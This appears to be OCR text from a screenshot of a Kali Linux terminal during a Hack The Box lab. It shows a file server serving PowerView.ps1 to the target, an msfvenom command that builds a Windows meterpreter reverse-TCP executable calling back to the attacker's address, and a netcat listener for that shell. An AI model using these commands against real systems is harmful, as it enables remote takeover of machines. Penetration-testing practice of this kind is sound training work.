 10.10.16.27
06:07 下午
1 2 3
kali@kali: ~/Public
kali@kali: ~/Documents/htb/Axlle ×
kali@kali: ~/Documents/htb/Axlle ×
kali@kali: ~/Public ×
kali@kali: ~/Public ×
└─$ goshs
INFO   [2024-11-22 04:40:25] Download embedded file at: /example.txt?embedded
INFO   [2024-11-22 04:40:25] Serving on interface lo bound to 127.0.0.1:8000
INFO   [2024-11-22 04:40:25] Serving on interface eth0 bound to 192.168.154.129:8000
INFO   [2024-11-22 04:40:25] Serving on interface tun0 bound to 10.10.16.27:8000
INFO   [2024-11-22 04:40:25] Serving HTTP from /home/kali/Public
INFO   [2024-11-22 04:40:30] 10.10.11.21:62752 - [200] - "GET /powerview.ps1 HTTP/1.1"
INFO   [2024-11-22 04:55:24] 10.10.11.21:62788 - [200] - "GET /PowerView.ps1 HTTP/1.1"
^CINFO   [2024-11-22 05:06:06] Received CTRL+C, exiting...
┌──(kali㉿kali)-[~/Public]
└─$ fish
kali@kali ~/Public
❯ msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.16.27 lport=5444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
kali@kali ~/Public
❯
┌──(kali㉿kali)-[~/Public]
└─$ lwrap nc -lvnp 5444
找不到命令 “lwrap”，您的意思是：
  “rlwrap” 命令来自 Debian 软件包 rlwrap
  “flwrap” 命令来自 Debian 软件包 flwrap
  “mwrap” 命令来自 Debian 软件包 mwrap
  “bwrap” 命令来自 Debian 软件包 bubblewrap
尝试 sudo apt install <deb name>
┌──(kali㉿kali)-[~/Public]
└─$ rlwrap nc -lvnp 5444
listening on [any] 5444 ...